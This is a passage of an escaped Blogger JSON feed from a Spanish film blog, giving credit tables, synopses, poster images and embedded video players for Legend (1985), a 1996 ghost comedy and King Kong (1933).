margin: 8px 5px 8px 105px;\"\u003E89 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ridley%20Scott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ridley Scott\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERidley Scott\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWilliam Hjortsberg\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJerry Goldsmith\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAlex Thomson\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Cruise\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETom Cruise\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mia%20Sara\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMia Sara\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tim%20Curry\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETim Curry\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Bennent\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Bennent\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alice%20Playten\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAlice Playten\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Billy%20Barty\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBilly Barty\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cork%20Hubbert\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECork Hubbert\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20O%27Farrell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter O'Farrell\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003E20th Century Fox \/ Universal Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=999089\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEspada y brujería\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELili es una bella princesa a la que le gusta pasear por el bosque encantado. Ella dice que va a ver a unos parientes, pero en realidad va a encontrarse con Jack, un extraño personaje verde. Mientras, una personificación del diablo intentará extender la noche eterna asesinando al unicornio de esas tierras. Aunque no parece que haya salvación, Jack y sus amigos se enfrentarán a él para salvar al mundo y a la princesa.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaMlhkJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-rj9rgLFJO=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3300643139758326960\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/legend-1985-hdtv.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3300643139758326960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3300643139758326960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/legend-1985-hdtv.html","title":"Legend (1985) HDR-1080p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6iuB0Q7PSC8E_7utEntc4H46d49ES8RWc1p8KPaXPVWK5ph4HhURa8JGthBPGMD8ZwqZJ70251XkQxBJD7lNcpcD8jZ6POBJkCptbhnLiEs6GyyUMvlCr29INyoXDvRLG1_FKha2h8Z4\/s72-c\/2462503_so.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5217857423276952749"},"published":{"$t":"2025-11-19T18:16:00.003+01:00"},"updated":{"$t":"2025-11-19T18:16:11.539+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1996"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casas encantadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrenatural"}],"title":{"type":"text","$t":"Agárrame esos fantasmas (1996) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg093VsR9gcV2xERpgHvIm1ZH2BQMopd_mP4iJHfWzF_VU2TIRiC-SYbVLXHGU-CpMFag9hd3Bk-ySiPoMlg4rKUQ99HL9OPWzA1osLrfmUvSA0zUxhrmWzEMiXrCrGuX_KgqdQOBf_fbscQsJIgSVbcESf8txFOGrPfaVPkLq0dKoPvOXhvVtfUFVfJkmg\/s1172\/61P7lcCuwaL._SL1172_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1172\" data-original-width=\"930\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg093VsR9gcV2xERpgHvIm1ZH2BQMopd_mP4iJHfWzF_VU2TIRiC-SYbVLXHGU-CpMFag9hd3Bk-ySiPoMlg4rKUQ99HL9OPWzA1osLrfmUvSA0zUxhrmWzEMiXrCrGuX_KgqdQOBf_fbscQsJIgSVbcESf8txFOGrPfaVPkLq0dKoPvOXhvVtfUFVfJkmg\/s320\/61P7lcCuwaL._SL1172_.jpg\" width=\"254\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLE7PP-TmoMfAB53tB3QITDODmF-BU7EYIl9y7Rt1mGPYkyWVuhfDQpnyfu6779n5jm9md6jT6fb44CIz2weDD643lKlQByHEwiXEv4OuKqPKMYF12zP1uM6bF4AxNAbIRPpyWMuEi59QwLpwSbSgZwUWR7FquW5ZHfFwadZA37fP2q6DCKQo93OKVYAcJ\/s638\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLE7PP-TmoMfAB53tB3QITDODmF-BU7EYIl9y7Rt1mGPYkyWVuhfDQpnyfu6779n5jm9md6jT6fb44CIz2weDD643lKlQByHEwiXEv4OuKqPKMYF12zP1uM6bF4AxNAbIRPpyWMuEi59QwLpwSbSgZwUWR7FquW5ZHfFwadZA37fP2q6DCKQo93OKVYAcJ\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYtfhEJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-oqtSSfuSS=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5217857423276952749\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/11\/agarrame-esos-fantasmas-1996-uhd-2160p.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5217857423276952749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5217857423276952749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/11\/agarrame-esos-fantasmas-1996-uhd-2160p.html","title":"Agárrame esos fantasmas (1996) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg093VsR9gcV2xERpgHvIm1ZH2BQMopd_mP4iJHfWzF_VU2TIRiC-SYbVLXHGU-CpMFag9hd3Bk-ySiPoMlg4rKUQ99HL9OPWzA1osLrfmUvSA0zUxhrmWzEMiXrCrGuX_KgqdQOBf_fbscQsJIgSVbcESf8txFOGrPfaVPkLq0dKoPvOXhvVtfUFVfJkmg\/s72-c\/61P7lcCuwaL._SL1172_.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1157344594202228402"},"published":{"$t":"2025-11-10T17:13:00.000+01:00"},"updated":{"$t":"2025-11-10T17:13:07.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1933"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine dentro del cine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinosaurios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stop Motion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"King Kong (1933) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxL3y5w6eRgk_vyg3Y5peGA-ExHfbGH5-ZMkRTBnjNEuLCmXLILDhMr7oNS6iNsalYVqWKdgGMDAcB_21jamW7vqbUoqH28ytgrj_m3sv6y1AIkYLzvnMmHWObRD8ctggmOnAeesWuHTW6EuwWUJTf2CelnSP_lQps810zX9flYjtdxL8RmW6DRyIGA\/s1800\/OriginalJpeg-KINGKONG-INTL-FINALSKEW-3D-BDWRAP-6000052865_1800x1800.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1800\" data-original-width=\"1309\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxL3y5w6eRgk_vyg3Y5peGA-ExHfbGH5-ZMkRTBnjNEuLCmXLILDhMr7oNS6iNsalYVqWKdgGMDAcB_21jamW7vqbUoqH28ytgrj_m3sv6y1AIkYLzvnMmHWObRD8ctggmOnAeesWuHTW6EuwWUJTf2CelnSP_lQps810zX9flYjtdxL8RmW6DRyIGA\/s320\/OriginalJpeg-KINGKONG-INTL-FINALSKEW-3D-BDWRAP-6000052865_1800x1800.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EKing Kong\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1933\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E100 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Merian%20C.%20Cooper\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Merian C. Cooper\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EMerian C. Cooper\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ernest%20B.%20Schoedsack\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Ernest B. Schoedsack\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EErnest B. Schoedsack\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EJames Ashmore Creelman\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003ERuth Rose\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Idea:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EEdgar Wallace\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EMax Steiner\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EEddie Linde\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EVernon L. Walker\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EJ.O. Taylor\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fay%20Wray\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Fay Wray\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EFay 